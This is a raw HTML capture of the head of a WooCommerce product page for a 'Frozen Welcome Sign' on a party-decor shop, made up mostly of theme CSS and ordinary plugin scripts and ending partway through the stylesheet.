

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://partiesandsigns.com/product/frozen-welcome-sign/
body_size: 66676
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Frozen Welcome Sign &#8211; Parties And Signs</title>
<meta name='robots' content='max-image-preview:large' />
<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Parties And Signs &raquo; Feed" href="https://partiesandsigns.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Parties And Signs &raquo; Comments Feed" href="https://partiesandsigns.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://partiesandsigns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpartiesandsigns.com%2Fproduct%2Ffrozen-welcome-sign%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://partiesandsigns.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpartiesandsigns.com%2Fproduct%2Ffrozen-welcome-sign%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wdp_cart-summary-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css?ver=1769524213' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://partiesandsigns.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.1' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a{color:#706c6c;}a:hover,a:focus{color:#cbb58a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Poppins',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-family:'Federo',sans-serif;font-weight:normal;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:26px;font-size:1.625rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:26px;font-size:1.625rem;}.archive .ast-article-post,.blog .ast-article-post,.archive .ast-article-post:hover,.blog .ast-article-post:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.5rem;font-weight:normal;font-family:'Federo',sans-serif;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2rem;font-weight:normal;font-family:'Federo',sans-serif;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.625rem;font-weight:normal;font-family:'Federo',sans-serif;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.5rem;line-height:1.2em;font-weight:normal;font-family:'Federo',sans-serif;}h5,.entry-content :where(h5){font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:normal;font-family:'Federo',sans-serif;}h6,.entry-content :where(h6){font-size:16px;font-size:1rem;line-height:1.25em;font-weight:normal;font-family:'Federo',sans-serif;}::selection{background-color:#d4c5a4;color:#000000;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#706c6c;background-color:#706c6c;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#706c6c;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#706c6c;background-color:#706c6c;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#706c6c;border-color:#706c6c;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#706c6c;}.entry-meta,.entry-meta *{line-height:1.45;color:#706c6c;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#cbb58a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#706c6c;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#706c6c;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#706c6c;border-color:#706c6c;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#706c6c;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a),.woocommerce-js .woocommerce-product-details__short-description a{text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link,.entry-content [CLASS*="wc-block"] .wc-block-components-button,.entry-content [CLASS*="wc-block"] .wc-block-components-totals-coupon-link,.entry-content [CLASS*="wc-block"] .wc-block-components-product-name{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 2em;margin-left: auto;margin-right: auto;}.ast-single-post.ast-page-builder-template .site-main > article,.woocommerce.ast-page-builder-template .site-main {padding-top: 2em;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 2em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-row {margin-left: 0;margin-right: 0;}.single.ast-page-builder-template .entry-header + .entry-content,.single.ast-page-builder-template .ast-single-entry-banner + .site-content article .entry-content {margin-bottom: 2em;}@media(min-width: 921px) {.ast-page-builder-template.archive.ast-right-sidebar .ast-row article,.ast-page-builder-template.archive.ast-left-sidebar .ast-row article {padding-left: 0;padding-right: 0;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar #primary{margin-top:60px;margin-bottom:60px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-3);border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-3);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#000000;background-color:#d4c5a4;border-color:#d4c5a4;}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#000000;border-color:#d4c5a4;background-color:#d4c5a4;}.wp-block-button.is-style-outline .wp-block-button__link{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-3);font-family:'Poppins',sans-serif;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-3);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#000000;background-color:#d4c5a4;border-color:#d4c5a4;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#d4c5a4;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:normal;}h2.widget-title{font-weight:normal;}h3.widget-title{font-weight:normal;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:var(--ast-global-color-2);}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#000000;background-color:#d4c5a4;border-color:#d4c5a4;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-color:var(--ast-global-color-3);background-color:transparent;color:var(--ast-global-color-2);font-family:'Poppins',sans-serif;font-weight:500;line-height:1em;font-size:16px;font-size:1rem;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;color:var(--ast-global-color-2);border-color:var(--ast-global-color-3);background-color:transparent;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:'Poppins',sans-serif;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus,.woocommerce-js a.button:hover,.woocommerce button.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce button.button.alt.disabled:hover,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover,[CLASS*="wc-block"] button:hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover,.woocommerce button.button.alt.disabled.wc-variation-selection-needed:hover,[CLASS*="wc-block"] .wc-block-components-button:hover,[CLASS*="wc-block"] .wc-block-components-button:focus{color:#000000;background-color:#d4c5a4;border-color:#d4c5a4;}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(10px - 3px);padding-right:calc(20px - 3px);padding-bottom:calc(10px - 3px);padding-left:calc(20px - 3px);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull 